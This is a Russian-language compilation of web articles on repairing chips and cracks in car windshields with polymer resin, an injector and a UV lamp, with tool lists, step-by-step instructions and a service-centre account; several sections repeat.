            <p>Впрочем, это и так понятно, перейдем от слов к делу.Что же делать, если в один такой «прекрасный» момент к Вам все-таки прилетел камень и оставил после себя скол?</p>
            <p>— Для начала не расстраиваться. Событие хоть и неприятное, но весьма поправимое. Полностью избавиться от следа скола конечно не получится, но избежать его дальнейшего распространения в виде трещин и свести его заметность к минимуму вполне реально.Чтобы избежать попадания грязи желательно не затягивать с ремонтом, а еще лучше заклеить скол, например, скотчем. Чтобы клей от скотча не попал на скол, в центр необходимо положить кусочек бумажки.</p>
            <p>После первых неотложных мероприятий можно расслабиться. Теперь самое главное – это выбрать автосервис, в котором вам качественно, с соблюдением технологии этот скол отремонтируют. Если желания экспериментировать на собственном примере нет, то можно просто приехать в центр локального ремонта PDR-Masters, но если по какой-то причине этого сделать не получается, то я опишу весь технологический процесс ремонта, чтобы Вы могли проконтролировать данную процедуру, постаравшись свести к минимуму последствия некачественного ремонта.</p>
            <p>Читайте так же:&nbsp; Ремонт телевизора дэу своими руками</p>
            <p>Итак: скол заклеен, машина в сервисе – приступаем!</p>
            <p>Для того чтобы разрядить напряжение стекла в местах скола, а также облегчить проникание полимеров – необходимо произвести сверление.</p>
            <p>При достаточном опыте данная процедура не представляет особой сложности, займет буквально 2-3 минуты.</p>
            <p>Так выглядит обработанный, засверленный скол нашего стекла.</p>
            <p>После чего переходим непосредственно к самой главной процедуре ремонта – заполнение скола полимерными растворами. Для этого устанавливаем специальное оборудование – инжектор.</p>
            <p>Подобное устройство поможет нам подать полимеры под давлением, что повлечет полное заполнение скола и максимально избавит нас от следов трещин. Как вы уже догадались, следующий шаг- это заполнение скола полимером:</p>
            <p>Когда необходимое количество полимера оказалось в инжекторе, необходимо создать давление, после чего полимер полностью заполнит все ответвления скола.</p>
            <p>Так выглядит заполненный скол со стороны салона.</p>
            <p>Снимаем инжектор, и наносим на скол запечатывающий слой полимера, после чего накрываем его пластиковой пластиной для равномерного заполнения.</p>
            <p>На этом подготовительная часть ремонта закончена.</p>
            <p>Переходим к следующему этапу – сушке полимера. Сушка происходит только под воздействием ультрафиолетового света.Для этого устанавливаем лампу над местом повреждения и оставляем на 10-15 минут.</p>
            <p>После чего снимаем остатки полимера специальным лезвием и наносим полировочную пасту.</p>
            <p>Если инструкция соблюдена верно, то от скола останется лишь малозаметная точка – место сверления.</p>
            <p>Стоимость работ составила 700 рублей и 15 минут времени, что гораздо дешевле нового стекла.</p>
            <p>На этом у меня все, не затягивайте с ремонтом, как и прежде, на все интересующие вопросы отвечу в комментариях.Всем удачи на дорогах и поменьше камней по стеклам =)</p>
            <p>За качественно выполненные работы спасибо мастеру Андрею.PDR-Masters: Солнцево.</p>
            <p>Поводом для восстановления может быть небольшая трещина, полученная в результате попадания камня, скол, образовавшийся от падения ветки. Покупка нового стекла – удовольствие не из дешевых. Заделка трещин или сколов в автосервисе также потребует серьезных затрат. Что делать?</p>
            <p>Подходящий вариант сократить расходы – восстановить лобовое стекло автомобиля своими руками. Соблюдая технологию и нашу инструкцию, можно сделать незаметными даже серьезные повреждения.</p>
            <p>В современном автомобилестроении практикуется установка трех видов автостекол.</p>
            <ul>
              <li>Триплекс.Состоит из двух стеклянных листов и клеевой прослойки, выполненной из полимерного материала. Устанавливается в качестве ветрового стекла.</li>
              <li>Сталинит. Этот вид получается в результате термической обработки. Закаленное изделие размещают сзади и на боковые окна.</li>
              <li>Тонированное стекло. При производстве в стеклянный материал добавляются оксид железа.</li>
            </ul>
            <p>Совет! Сразу как только вы получили скол или трещину, заклейте повреждение скотчем, пленкой или другим средством (что попадется под руку), чтобы не допустить внутренего загрязнения. Часто это помогает сделать скол менее заметным.</p>
            <p>Многие автолюбители не придают значения появившимся дефектам на ветровом стекле, пытаясь сэкономить на ремонте трещины. Такая недооценка чревата серьезными последствиями:</p>
            <ul>
              <li>автомобиль с дефектами лобового стекла не пройдет техосмотр;</li>
              <li>стекло может разрушиться от малейшего соприкосновения;</li>
              <li>дефекты лобовых стекол мешают обзору дорожной обстановки.</li>
            </ul>
            <p>Важно: ремонт лобового стекла автомобиля нужно делать как можно быстрее.</p>
            <p>Ремонт лобовых стекол на автомобиле любых марок своими руками можно произвести в том случае, если повреждение не критично.</p>
            <ol>
              <li>Заделку трещины проводят в том случае, если ее длина составляет не больше 15 см. Диаметр скола не должен превышать 10 мм.</li>
              <li>Не рекомендуется проводить восстановление стекол своими силами, если трещина дошла до края стекла.</li>
              <li>Ремонт лобовых своими руками проводят сразу после получения повреждения. Заклеить трещину на чистом материале можно лучше и быстрее.</li>
            </ol>
            <p>Важно: каждый дефект имеет свою технологию восстановления.</p>
            <p>Все компоненты, необходимые для ремонта стекол своими руками, можно приобрести в автомагазинах. Основную роль среди оборудования выполняет инжектор, размещенный на устройстве с присосками.</p>
            <p>Восстановление своими силами сколов имеет более простую технологию, и требует использования минимального количества инструментов и материалов. Потребуются:</p>
            <ul>
              <li>инжектор;</li>
              <li>ультрафиолетовая лампа;</li>
              <li>полимерный материал;</li>
              <li>растворитель;</li>
              <li>сухие и влажные салфетки для протирки;</li>
              <li>насос для обдува;</li>
              <li>пасты для полировки.</li>
            </ul>
            <p>Внимание: выполнять операцию по восстановлению необходимо в гараже, чтобы пыль или осадки не попали на обрабатываемый участок.</p>
            <p>Ремонт лобового стекла автомобиля, в данном случае скола, своими руками производится следующим образом:</p>
            <ol>
              <li>Очищается место повреждения. Его продувают насосом или компрессором.</li>
              <li>При помощи инжектора, например, шприца, заполняется выбоина прозрачным полимерным веществом. После наполнения вещество следует откачать и опять заполнить. Таким образом пустота скола заполняется в полной мере, без воздуха.</li>
              <li>Скол обрабатывается ультрафиолетом в течение 5-7 минут.</li>
              <li>Излишки материала обрезаются, участок – полируется.</li>
            </ol>
            <p>Застывая, полимер становится прозрачным. При засыхании поврежденное место нельзя отличить от основного изделия.</p>
            <p>Такой тип повреждений может быстро увеличиваться в размерах. Поэтому проблему, как заклеить трещину своими руками, нужно решать оперативно. Процесс восстановления схож с ремонтом сколов. В некоторых случаях требуется провести высверливание отверстия на концах трещин для снятия напряжений, образующихся на крае.</p>
            <p>Для ремонта необходимо следующее:</p>
            <ul>
              <li>салфетки, моющееся средство для очистки участка, растворитель;</li>
              <li>мост с присосками;</li>
              <li>шприц с дозатором;</li>
              <li>полимерный заполнитель;</li>
              <li>алмазные сверла с дрелью;</li>
              <li>насос для выкачки пузырьков воздуха, продувки пыли;</li>
              <li>полировочную пасту;</li>
              <li>лезвие – нож для удаления лишнего материала.</li>
            </ul>
            <p>Идея: все это можно приобрести сразу в наборе для заделки трещин и сколов.</p>
            <p>Последовательность проведения самостоятельного ремонта схожа с восстановлением сколов:</p>
            <ol>
              <li>Очистка, подготовка.</li>
              <li>Высверливание отверстий, по необходимости.</li>
              <li>Заполнение пустот полимером.</li>
              <li>Обработка ультрафиолетовым светом.</li>
              <li>Удаление лишнего материала.</li>
              <li>Полировка.</li>
            </ol>
            <p>Соблюдение правил выполнения ремонта своими руками позволяет использовать автостекло в течение длительного времени. Подробные видео помогут правильно убрать сколы и трещины с автомобильного стекла.</p>Думается, что нет никакой необходимости объяснять важность поддержания в хорошем состоянии лобового стекла автомобиля, через которое водитель получает максимальное количество информации в процессе движения. Даже малейшие царапины на стекле могут отвлекать внимание, искажать изображение, да и в целом мешать обзору водителю, что уж говорить о трещинах и других более серьезных повреждениях.
            <p>Читайте так же:&nbsp; Ремонт редуктора шуруповерта bosch своими руками</p>
            <p>Замена лобового стекла автомобиля – дорогостоящая процедура, которую каждый водитель стремится максимально оттягивать, дожидаясь «критичного» момента, то есть, разбитого стекла. НО если предпринять действия по ремонту до появления самих трещин, можно существенно сэкономить и продлить период «жизни» лобового стекла автомобиля.</p>
            <p>Существует два сценария образования трещин: скоротечный и продолжительный.</p>
            <p>При первом варианте трещины появляются сразу после физического контакта какого бы то ни было объекта со стеклом. Проще говоря, трещина образуется, когда в стекло «прилетает» камень, бутылка или другой твердый предмет. В такой ситуации необходимо менять стекло целиком.</p>
            <p>Продолжительный вариант образования трещин предполагает их непосредственное «развитие» на лобовом стекле автомобиля. Появляются трещины из небольших сколов, которые образуются на каждом стекле. Такие сколы появляются после попадания в стекло песка, камней и прочего.</p>
            <p>Поскольку стекло автомобиля является многослойным (триплекс), оно поддается ремонту, и есть возможность устранить скол до того как он трансформирует в трещину.</p>
            <p>Водитель должен тщательно следить за лобовым стеклом автомобиля, если он не желает допустить образования на нем трещин. Далеко не всегда сколы видны из салона автомобиля, и поэтому специалисты рекомендуют регулярно (не реже 1 раза в месяц) проверять лобовое стекло на их наличие.</p>
            <p>Обратите внимание: Все же большую часть сколов на лобовом стекле можно увидеть из салона автомобиля. Особенно они заметны в темное время суток, когда вокруг автомобиля создано искусственное освещение. В такие моменты даже незначительные сколы сильно бликуют, преломляют свет и создают сложности при обзоре.</p>
            <p>Самостоятельный ремонт лобового стекла – это не самая простая процедура в обслуживании автомобиля, и к ней рекомендуется прибегать только в случае, если вы уверены в своих силах и имеете все необходимое оборудование. В иных ситуациях зачастую выгоднее обратиться в сервисный центр, где специалисты удалят сколы с лобового стекла.</p>
            <p>Первым делом следует определиться с тем, что потребуется для ремонта сколов на лобовом стекле. Список инструментов и расходных материалов солидный, но среди них нет ничего экзотического, и все необходимое можно приобрести в ближайшем хозяйственном и автомобильном магазинах.</p>
            <p>Следующие инструменты потребуются для самостоятельного ремонта:</p>
            <p>Обратите внимание: Еще один инструмент, которым хорошо обзавестись перед началом работ, это ультрафиолетовая лампа. Она позволяет ускорить процесс затвердевания полимера.</p>
            <p>Проводить работы по ремонту сколов на лобовом стекле рекомендуется в гаражном боксе. Связано это с тем, что нужно минимизировать вероятность попадания грязи и влаги на ремонтируемый фрагмент в процессе работы. На улице есть вероятность, что в полимер попадет песок, пыльца, листья и прочее, а также не исключена вероятность дождя.</p>
            <p>Перед тем как приступать к работе, необходимо подготовить место скола. Если скол неудобной для ремонта формы, используйте скрайбер, чтобы его расширить и выровнять. Определить границы скола могут помочь зеркало и фонарь. Далее скол следует хорошенько очистить, для этого:</p>
            <ul>
              <li>Сначала при помощи влажных салфеток удалите из скола, а также с близлежащей площади стекла, пыль и грязь;</li>
              <li>Далее вытрите место сухими салфетками;</li>
              <li>Используйте компрессов или насос, чтобы продуть место скола. Также можно воспользоваться феном для сушки дефекта, если это требуется.</li>
            </ul>
            <p>Важно: Использовать для протирки следует влажные салфетки, обработанные спиртом, но без специальных моющих средств. Лишняя «химия» может осесть на поверхности дефекта, в результате чего полимер хуже «схватится».</p>
            <p>Когда скол будет подготовлен, переходите непосредственно к ремонту. Выполните следующие действия:</p>
            <ol>
              <li>На место повреждения установите инжектор. Чаще всего это делается при помощи присосок, но, в зависимости от модели, способ установки может отличаться. Ознакомьтесь с инструкцией к прибору, чтобы установить его правильно;</li>
              <li>Залейте в шприц выбранный полимер. Обратите внимание: Если вы приобрели двухкомпонентный полимер, то есть, он содержит два тюбика, прочитайте инструкцию к нему, чтобы правильно его смешать и наполнить шприц;</li>
              <li>Далее через сосок инжектора заливайте полимер в скол на лобовом стекле автомобиля. Повторите операцию по закачке полимера два раза подряд;</li>
              <li>Оставьте полимер до полного засыхания, на что может потребоваться вплоть до 24 часов. Обращаем ваше внимание, что ускорить данный процесс можно, если использовать ультрафиолетовую лампу;</li>
              <li>Когда полимер полностью засохнет в сколе, необходимо удалить его оставшиеся излишки;</li>
              <li>Заключительным шагом является полировка места ремонта или всего лобового стекла.</li>
            </ol>
            <table>
              <tbody>
                <tr>
                  <td></td>
                  <td>Видео (кликните для воспроизведения).</td>
                </tr>
              </tbody>
            </table>
            <p>На этом процесс ремонта скола лобового стекла можно считать завершенным. Обращаем внимание, что если вы обнаружили скол на своем лобовом стекле, нужно в кратчайшие сроки приступить к его ремонту. При движении на стекло автомобиля оказывается значительное давление, которое может привести к образованию из скола трещины и необходимости замены лобового стекла целиком.</p>
            <p>Автор статьи: Петр Морокин</p>
            <p>Приветствую! Меня зовут Петр. Я с юности любил собирать автомодели и парапланы, позже мое хобби выросло в нечто большее и я долгое время работал мастером в компании “муж на час”. За многолетний опыт в моей копилке оказались огромное количество различных схем и реализаций ремонта и монтажа своими руками различных устройств. Не все “рецепты” принадлежат мне, но считаю что такие знания должны быть в открытом доступе. Это и стало причиной создать данный сайт.</p>✔ Обо мне ✉ Обратная связь Оцените статью:
            <p></p>
            <h2>Ремонт сколов на лобовом стекле автомобиля своими руками: инструкция</h2>
            <p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_16.jpg">Думается, что нет никакой необходимости объяснять важность поддержания в хорошем состоянии лобового стекла автомобиля, через которое водитель получает максимальное количество информации в процессе движения. Даже малейшие царапины на стекле могут отвлекать внимание, искажать изображение, да и в целом мешать обзору водителю, что уж говорить о трещинах и других более серьезных повреждениях.</p>
            <p>Замена лобового стекла автомобиля – дорогостоящая процедура, которую каждый водитель стремится максимально оттягивать, дожидаясь «критичного» момента, то есть, разбитого стекла. НО если предпринять действия по ремонту до появления самих трещин, можно существенно сэкономить и продлить период «жизни» лобового стекла автомобиля.</p>Оглавление: 1. От чего образуют трещины на лобовом стекле 2. Как обнаружить скол на лобовом стекле автомобиля 3. Ремонт сколов на лобовом стекле своими руками - Инструменты для ремонта - Где проводить ремонт сколов - Процесс ремонта
            <h3>От чего образуют трещины на лобовом стекле</h3>
            <p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_17.jpg">Существует два сценария образования трещин: скоротечный и продолжительный.</p>
            <p>При первом варианте трещины появляются сразу после физического контакта какого бы то ни было объекта со стеклом. Проще говоря, трещина образуется, когда в стекло «прилетает» камень, бутылка или другой твердый предмет. В такой ситуации необходимо менять стекло целиком.</p>
            <p>Продолжительный вариант образования трещин предполагает их непосредственное «развитие» на лобовом стекле автомобиля. Появляются трещины из небольших сколов, которые образуются на каждом стекле. Такие сколы появляются после попадания в стекло песка, камней и прочего.</p>
            <p>Поскольку стекло автомобиля является многослойным (триплекс), оно поддается ремонту, и есть возможность устранить скол до того как он трансформирует в трещину.</p>
            <h3>Как обнаружить скол на лобовом стекле автомобиля</h3>
            <p>Водитель должен тщательно следить за лобовым стеклом автомобиля, если он не желает допустить образования на нем трещин. Далеко не всегда сколы видны из салона автомобиля, и поэтому специалисты рекомендуют регулярно (не реже 1 раза в месяц) проверять лобовое стекло на их наличие.</p>
            <p>Обратите внимание: Все же большую часть сколов на лобовом стекле можно увидеть из салона автомобиля. Особенно они заметны в темное время суток, когда вокруг автомобиля создано искусственное освещение. В такие моменты даже незначительные сколы сильно бликуют, преломляют свет и создают сложности при обзоре.</p>
            <h3>Ремонт сколов на лобовом стекле своими руками</h3>
            <p>Самостоятельный ремонт лобового стекла – это не самая простая процедура в обслуживании автомобиля, и к ней рекомендуется прибегать только в случае, если вы уверены в своих силах и имеете все необходимое оборудование. В иных ситуациях зачастую выгоднее обратиться в сервисный центр, где специалисты удалят сколы с лобового стекла.</p>
            <h4>Инструменты для ремонта</h4>
            <p>Первым делом следует определиться с тем, что потребуется для ремонта сколов на лобовом стекле. Список инструментов и расходных материалов солидный, но среди них нет ничего экзотического, и все необходимое можно приобрести в ближайшем хозяйственном и автомобильном магазинах.</p>
            <p>Следующие инструменты потребуются для самостоятельного ремонта:</p>
            <ul>
              <li><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_18.jpg">Полимер для ремонта сколов на автомобильных стеклах. Это некоторое подобие клея, которым будет «заливаться» скол. Важно выбрать полимер такого же цвета, как и стекло автомобиля. Обращайте на это внимание, поскольку в продаже в автомобильном магазине часто представлены полимеры с синим, красным, зеленым оттенками и так далее, а также варианты с различным коэффициентом прозрачности. Еще один момент, на который стоит обратить внимание при выборе полимера, это время его застывания, чем оно меньше – тем лучше;</li>
              <li>Мост с инжектором. Это самый дорогостоящий предмет из тех, которые потребуются для ремонта стекла. Данный инструмент используется, чтобы максимально заполнять сколы на стекле полимером, и без него выполнить качественно ремонт не получится. Чаще всего такой инструмент изготавливается из металла, но в продаже можно найти и пластиковые «одноразовые» варианты;</li>
              <li>Насос или компрессор. Один из этих инструментов потребуется, чтобы продуть место скола;</li>
              <li>Скрайбер (плотницкая черта). Данный инструмент будет использован в процессе работы, чтобы подготовить дефект. При необходимости с его помощью можно расширить место повреждения;</li>
              <li>Зеркало и фонарь. Они потребуются, чтобы определить границы скола и наличие воздуха в полимере;</li>
              <li>Шприц. Потребуется для набора в него полимера и ввода в скол;</li>
              <li>Сухие и влажные салфетки.</li>
            </ul>
            <p>Обратите внимание: Еще один инструмент, которым хорошо обзавестись перед началом работ, это ультрафиолетовая лампа. Она позволяет ускорить процесс затвердевания полимера.</p>
            <h4>Где проводить ремонт сколов</h4>
            <p>Проводить работы по ремонту сколов на лобовом стекле рекомендуется в гаражном боксе. Связано это с тем, что нужно минимизировать вероятность попадания грязи и влаги на ремонтируемый фрагмент в процессе работы. На улице есть вероятность, что в полимер попадет песок, пыльца, листья и прочее, а также не исключена вероятность дождя.</p>
            <h4>Процесс ремонта</h4>
            <p>Перед тем как приступать к работе, необходимо подготовить место скола. Если скол неудобной для ремонта формы, используйте скрайбер, чтобы его расширить и выровнять. Определить границы скола могут помочь зеркало и фонарь. Далее скол следует хорошенько очистить, для этого:</p>
            <ul>
              <li>Сначала при помощи влажных салфеток удалите из скола, а также с близлежащей площади стекла, пыль и грязь;</li>
              <li>Далее вытрите место сухими салфетками;</li>
              <li>Используйте компрессов или насос, чтобы продуть место скола. Также можно воспользоваться феном для сушки дефекта, если это требуется.</li>
            </ul>
            <p>Важно: Использовать для протирки следует влажные салфетки, обработанные спиртом, но без специальных моющих средств. Лишняя «химия» может осесть на поверхности дефекта, в результате чего полимер хуже «схватится».</p>
            <p>Когда скол будет подготовлен, переходите непосредственно к ремонту. Выполните следующие действия:</p>
            <ol>
              <li>На место повреждения установите инжектор. Чаще всего это делается при помощи присосок, но, в зависимости от модели, способ установки может отличаться. Ознакомьтесь с инструкцией к прибору, чтобы установить его правильно;</li>
              <li>Залейте в шприц выбранный полимер. Обратите внимание: Если вы приобрели двухкомпонентный полимер, то есть, он содержит два тюбика, прочитайте инструкцию к нему, чтобы правильно его смешать и наполнить шприц;</li>
              <li>Далее через сосок инжектора заливайте полимер в скол на лобовом стекле автомобиля. Повторите операцию по закачке полимера два раза подряд;<img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_19.jpg"></li>
              <li>Оставьте полимер до полного засыхания, на что может потребоваться вплоть до 24 часов. Обращаем ваше внимание, что ускорить данный процесс можно, если использовать ультрафиолетовую лампу;</li>
              <li>Когда полимер полностью засохнет в сколе, необходимо удалить его оставшиеся излишки;</li>
              <li>Заключительным шагом является полировка места ремонта или всего лобового стекла.<img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_20.jpg"></li>
            </ol>
            <p>На этом процесс ремонта скола лобового стекла можно считать завершенным. Обращаем внимание, что если вы обнаружили скол на своем лобовом стекле, нужно в кратчайшие сроки приступить к его ремонту. При движении на стекло автомобиля оказывается значительное давление, которое может привести к образованию из скола трещины и необходимости замены лобового стекла целиком.</p>(433 голос., средний: 4,55 из 5) Загрузка...
            <p></p>
            <h2>Как заделать скол на лобовом стекле: что делать для его удаления?</h2>
            <p>Содержание:</p>
            <p></p>
            <p>Лобовое стекло более других подвержено механическому воздействию. В результате попадания небольших камней на нем появляются повреждения в виде сколов. В данной статье рассмотрено, как заделать сколы на лобовом стекле и что необходимо для их удаления.</p>
            <p>Нужно учитывать, что во многих случаях заделать мелкие повреждения на лобовом стекле возможно только своими руками. Это объясняется тем, что мастерские и автосервисы обычно не берутся за ремонт одиночных дефектов такого рода. Вместо этого они предлагают заменить лобовое стекло. Естественно, заделать сколы своими руками значительно дешевле.</p>
            <p>Сколы представляют собой мелкие углубления, образующиеся на поверхности стекла в результате попадания небольших камней либо гравия. То есть они состоят из отколовшегося осколка и оставшегося на его месте углубления.</p>
            <p>Несмотря на то, что дефекты такого типа слабо сказываются на обзорности, их устранение следует делать незамедлительно. Это объясняется тем, что они ослабляют стекло, таким образом, провоцируя образование трещин. Обычно они появляются в нескольких направлениях вокруг скола. Наиболее высока вероятность образования трещин в холодных условиях. Скол устранить намного проще, чем заделать трещины.</p>
            <p></p>
            <p>Как было упомянуто, начинать делать ремонт скола следует сразу же после его появления. Если устранить данный дефект немедленно невозможно, следует принять меры по предотвращению дальнейшего разрушения стекла. Так, прежде всего, нужно заклеить поврежденный участок поверхности стекла скотчем. Это значительно упростит ремонт и позволит сделать его более качественно, предотвратив попадание туда воды, пыли и посторонних частиц. Причем в теплый сезон желательно подложить под скотч бумагу с целью предотвращения попадания клея с него в дефект.</p>
            <p>В холодный период отопление салона следует отвести от поврежденного лобового стекла. К тому же рекомендуется прогревать интерьер постепенно, не включая отопление сразу на полную мощность. То же самое касается и охлаждения салона в теплый период. То есть не следует направлять воздуховоды на поврежденное стекло и сразу включать охлаждение на максимальный уровень. Перед прогревом интерьера в зимний период нужно очистить стекла от снега и льда. Стеклоочистители также необходимо очистить от снега и льда перед применением.</p>
            <p>Недопустимо использовать заледеневшие дворники, а во избежание их примерзания к стеклу перед продолжительной стоянкой в зимний период следует отогнуть данные детали от него.</p>
            <p>Старые стеклоочистители, издающие звуки при трении о стекло, необходимо заменить. Кроме того, нежелательно мыть поврежденное стекло с применением химических моющих средств, так как их попадание в трещину также может сказаться на качестве ремонта. Очистку рекомендуется осуществлять мягкой ветошью. Наконец, при эксплуатации автомобиля с поврежденным лобовым стеклом нужно учитывать, что вибрации и толчки могут повлечь разрастание дефекта, поэтому следует двигаться осторожно.</p>
            <p></p>
            <p>Суть ремонта стекла состоит в заделывании повреждений. При этом дефекты делают менее заметными и восстанавливают прочность стекла. Устранение сколов состоит в заполнении углубления специальным веществом. Для работ используют инжектор. Специализированное вещество, применяемое для заполнения сколов, представляет собой полимер, характеризующийся такими же оптическими свойствами, в том числе и коэффициентом преломления света, что и стекло. Он надежно адгезирует внутренние полости скола в результате отвердевания под воздействием ультрафиолетовых лучей.</p>
            <p>После этого стекло полируют, и оно приобретает исходный вид. Прочность материала в результате такого ремонта восстанавливается на 87-97%. Однако нужно учитывать, что заделать по такой технологии возможно лишь мелкие дефекты.</p>
            <p>Для осуществления рассматриваемого ремонта обычно используют профессиональные наборы, включающие следующие инструменты и материалы:</p>
            <ul>
              <li>ультрафиолетовую лампу;</li>
              <li>щетку с жестким ворсом;</li>
              <li>светопроницаемые пластинки либо пленку;</li>
              <li>зеркало;</li>
              <li>скрабер;</li>
              <li>щетку для очистки изнутри;</li>
              <li>запасные лезвия для чистки стекла;</li>
              <li>вакуумный насос и соединительный шланг с насадкой для него;</li>
              <li>сборочную платформу с инжектором;</li>
              <li>дрель;</li>
              <li>очиститель;</li>
              <li>смазку;</li>
              <li>полимеры средней и низкой текучести.</li>
            </ul>
            <p></p>
            <p>Нужно учитывать, что по составу компонентов различные наборы отличаются. Возможно приобрести названные материалы и инструменты по отдельности, однако сделать это значительно сложнее, чем получить все это в наборе.</p>
            <p>Нужно отметить, что заделка сколов весьма просто осуществима, поэтому и рекомендуется делать ее сразу после появления дефекта, так как трещины, образование которых возможно в случае промедления, заделать значительно сложнее. К тому же в случае немедленного начала восстановительных работ дефект не успеет забиться пылью, и не придется тратить усилия и время на его очистку.</p>
            <p>Однако в любом случае, прежде чем начинать удаление сколов на лобовом стекле, нужно вычистить из углубления все оставшиеся частицы стекла, а также успевшую накопиться пыль, воспользовавшись лезвием или скрабером. Это объясняется тем, что наличие любых посторонних частиц скажется на качестве ремонта. Предварительно нужно помыть все стекло.</p>
            <p>Перед началом работ нужно убедиться в полном высыхании стекла и особенно углубления, так как там скапливается влага.</p>
            <p>Затем с применением инжектора дефект заполняют полимерным составом. Принцип функционирования данного устройства основан на создании вакуума благодаря перемещению поршня. Инжектор также называют аппликатором. Для использования его нужно предварительно закрепить над дефектом. Сначала присоски фиксируют вокруг него, а затем центрируют. Далее по резьбе закручивают трубку-аппликатор туго, но вручную.</p>
            <p></p>
            <p>Необходимо убедиться в точном расположении приспособления над дефектом. Это объясняется тем, что качество ремонта определяется, прежде всего, данным фактором. Проверку следует произвести из салона, так как изнутри лучше видно. Резиновый конец трубки должен быть расположен точно над сколом. В противном случае необходимо переместить аппликатор.</p>
            <p>Далее аппликатор наполняют полимерным клеем. При этом нужно определиться с его количеством. Проще всего следовать инструкции, однако следует учитывать, что в некоторых случаях требуется в 2 раза больше вещества, чем указано. Также нужно помнить, что в любом случае клея не должно быть слишком много либо недостаточно. Поэтому обычно используют в 2 раза больше полимера, чем указано в инструкции. Чрезмерное количество клея приведет к остатку вещества и замедлит высыхание.</p>
            <p>Сразу после наполнения аппликатора клеем в него вставляют поршень и полностью затягивают. Он создает давление для заполнения веществом повреждения. Через пару минут поршень ослабляют, чтобы выпустить воздух, а затем вновь затягивают. Такая технология позволяет за несколько минут заполнить дефект однородным составом полимера.</p>
            <p>По заполнении дефекта мост с присосками демонтируют, а поврежденный участок до высыхания покрывают финишной отделочной пленкой. Желательно закрепить ее скотчем. Клей, выступающий над поверхностью стекла, лезвием сгоняют к краям пленки. Однако при этом нельзя выдавить все вещество, чтобы на месте дефекта осталось углубление. После высыхания клея, то есть примерно через 10 минут пленку снимают.</p>
            <p><iframe src="https://www.youtube.com/embed/2INbzptLWh0?feature=oembed" class=""></iframe></p>
            <p></p>
            <h2>Ремонт сколов и трещин на лобовом стекле своими руками</h2>
            <p>Трещина, образовавшаяся на любом стекле, а особенно на лобовом – один из худших моментов почти каждого автолюбителя. Любой водитель знает, что в 100% случаев это означает небезопасную езду с бликами перед глазами, либо особенно затратная по деньгам замена лобового стекла. Но время идёт, создаются новые технологии, и имеющимся вариантам добавилась возможность осуществить ремонт сколов и трещин на лобовом стекле. Так ли это на самом деле, какие виды сколов можно отремонтировать и как, мы попытаемся разобраться.</p>
            <h3>Что надо и что не надо делать после получения трещины или скола</h3>
            <p>При появлении трещины или скола, необходимо как можно скорее заклеить её скотчем. Таким образом вы защитите поверхность от попадания пыли, влаги и грязи. Как только заметили трещину, на медленном ходу продолжайте путь до мастерской или гаража, чтобы не увеличить трещину еще больше. Также, не стоит протирать поврежденное стекло перед ремонтом мыльными средствами, так как попадание в скол молекул моющего может помещать действию клея.</p>
            <h3>Какие сколы и трещины поддаются ремонту</h3>
            <p>Начать необходимо с наблюдения. Дело в том, что в более 30% случаев, дефекты лобового стекла (и не только) могут обойтись без его замены. В каких именно случаях это возможно напрямую зависит от видов повреждений лобового стекла.</p>
            <p>В зависимости от видов повреждений применяется тот или иной вид метода ремонта. Как правило, одного верного и самого лучшего здесь нет. В одних случаях для ремонта используется специальный фото-полимер, в других заклейка и клей. Подбирать метод необходимо учитывая конкретную ситуацию и вид скола, используя выверенную информацию, и предварительно ознакомившись с полезной информацией на сайтах выпускающих полимерные средства.</p>
            <p>Собственноручный ремонт сколов и трещин на лобовом стекле и его результаты</p>
            <h3>Специальное оборудование для ремонта трещин лобового стекла</h3>
            <p>Прежде чем принимать решение, и осуществлять ремонт сколов и трещин на лобовом стекле необходимо убедиться в наличие нужного для этой манипуляции специального оборудования. В зависимости от характера повреждения следует подбирать то, или иное оборудование. Мы опишем наиболее главные и важные составляющие из набора.</p>
            <ol>
              <li>Фото-полимер. Это необходимая для любого вида повреждений основа, с помощью которой будет осуществляться ремонт сколов и трещин на лобовом стекле. Очень важно учитывать информацию на этикетке покупаемого клея, а именно обращать внимание на коэффициент прозрачности, чтобы молекулы полимера подходили к цвету стекла и не выделялись при внешнем осмотре.</li>
              <li>Инжектор. Он бывает двух видов: металлический и пластмассовый. Зависит это от многократности использования. Как правило, одного пластмассового инжектора хватает, чтобы «залатать» одну трещину. С помощью этого приспособления вводиться полимер непосредственно в трещину, или скол.</li>
              <li>Скрайбер и насос. Эти 2 устройства для очистки поврежденного участка от микроэлементов, а также для удаления из рабочей поверхности пузырьков воздуха. Их вы можете проявить с помощью просветления фонариком.</li>
              <li>Электродрель. Многие спросят, а её то зачем, ведь итак уже есть скол? Всё для того чтобы снять напряжение со стекла, с которым мы будем работать. Для этого по ходу трещины засверливаются 2 дополнительных отверстия.</li>
              <li>УФ-лампа.&nbsp;Нужная вещь, которая ускорит схватывание и высыхание фото-полимерного клея.</li>
              <li>Губки и жидкости для очищения стекла от возникшего мусора.</li>
            </ol>
            <p>Кроме того, некоторые производители выпускают специальные ремонтные комплекты, стоимость которых редко, когда превышают 3 доллара. Они выпускаются небольшого размера и как правило содержат уменьшенную копию выше перечисленного пака: одноразовый шприц, с регулируемым поршнем; полимерный раствор, приклеиваемая присоска-аппликатор и иголка для очистки скола. Целесообразность подобный покупки должен определять сам водитель, так как такой «облегченный» метод может не принести необходимый результат.</p>
            <p>Некоторые виды сколов и трещин лучше доверить специалистам</p>
            <h3>Подводные камни ремонта сколов и трещин автостекла</h3>
            <p>Несмотря на множество фотоотчетов и обучающих видео в сети, принятие факта, что с этой работой справится любой желающий – в корне неправильна. Чем новее машина (продвинутые стекольные поверхности), тем ответственнее работа по удачному ремонту. С некоторыми видами сколов не справится даже опытный автомеханик. Но как же выбрать хорошего мастера для ремонта?</p>
            <p>Перед заказом и оплатой услуг по ремонту, поинтересуйтесь у мастера, какой полимер он будет использовать, или какое оборудование ему понадобиться для работы. Как правило, по ответам исполнителя можно определить его опыт и компетентность в теме.</p>
            <p>Самостоятельный ремонт сколов и трещин на лобовом стекле также имеет несколько важных условий. Для начала убедитесь в покупаемом полимере для заклейки. Американские, несмотря на хвалебные отзывы в сети и в магазине, не всегда подходят под наши погодные условия и климат.</p>
            <p>Фонарик помогает определить наличие в сколе доп. элементов</p>
